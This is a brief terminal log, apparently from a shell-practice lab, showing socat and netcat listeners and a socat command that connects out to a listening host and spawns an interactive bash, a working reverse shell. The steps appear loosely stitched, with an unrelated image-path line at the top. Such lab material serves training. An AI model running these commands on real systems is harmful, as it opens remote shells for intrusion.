 muri@augury:~$ sudo socat tcp-l:53 file:`tty`,raw,echo=0
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ssh shell@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
shell@localhost's password:
muri@augury:~$ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.190.82] 47158
whoami
shell
socat tcp:10.11.12.223:53 exec:"bash -li",pty,stderr,sigint,setsid,sane